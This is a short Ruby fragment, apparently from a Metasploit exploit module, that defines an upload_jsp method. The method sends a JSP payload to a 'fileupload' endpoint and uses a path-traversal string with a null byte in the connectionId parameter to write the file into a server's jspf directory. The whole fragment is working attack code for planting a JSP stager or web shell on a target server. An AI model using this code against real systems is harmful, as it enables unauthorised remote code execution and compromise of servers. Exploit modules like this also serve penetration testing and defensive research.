 def upload_jsp(stager_info)
  uri = normalize_uri(target_uri.path, 'fileupload')

  res = send_request_cgi({
    'method'   => 'POST',
    'uri'      => uri,
    'ctype'    => 'application/octet-stream',
    'encode_params' => false,
    'data'     => stager_info[:jsp_payload],
    'vars_get' => {
      'connectionId' => "#{Rex::Text.rand_text_alpha(1)}/../../../../../jspf/#{stager_info[:jsp_name]}%00",
      'resourceId'   => Rex::Text.rand_text_alpha(1),
      'action'       => 'rds_file_upload',
      'computerName' => Rex::Text.rand_text_alpha(rand(10)+5),
      'customerId'   => Rex::Text.rand_text_numeric(rand(10)+5)
    }
  })

  if res.nil?
    fail_with(Failure::Unknown, "Connection timed out while uploading to #{uri}")
  elsif res && res.code != 200
    fail_with(Failure::Unknown, "The server returned #{res.code}, but 200 was expected.")
  end
end